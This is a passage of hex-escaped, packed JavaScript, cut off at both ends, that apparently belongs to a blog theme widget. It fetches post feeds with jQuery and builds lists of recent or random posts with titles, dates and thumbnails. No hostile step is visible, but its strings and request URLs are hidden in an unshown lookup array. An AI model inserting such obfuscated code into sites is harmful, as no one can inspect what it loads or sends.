3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x48\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x48\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x76\x29\x7b\x6f\x20\x33\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x45\x3d\x61\x5b\x35\x47\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x33\x43\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x34\x4d\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x68\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x33\x44\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x34\x51\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x4e\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x4b\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x50\x3d\x31\x5a\x5b\x31\x59\x28\x34\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x34\x4b\x2b\x61\x5b\x32\x6f\x5d\x2b\x34\x51\x3b\x6f\x20\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x57\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x4b\x29\x3b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x56\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x31\x79\x3d\x31\x56\x7d\x57\x7b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x34\x56\x3d\x34\x57\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x31\x79\x3d\x34\x56\x7d\x57\x7b\x6f\x20\x31\x79\x3d\x31\x57\x7d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x68\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x68\x2b\x61\x5b\x35\x6c\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x79\x2b\x61\x5b\x35\x71\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x4d\x2b\x61\x5b\x32\x72\x5d\x2b\x34\x50\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x45\x29\x3b\x24\x28\x61\x5b\x36\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x33\x61\x5d\x2c\x33\x79\x3d\x61\x5b\x35\x66\x5d\x2c\x33\x42\x3d\x61\x5b\x34\x6a\x5d\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x35\x75\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5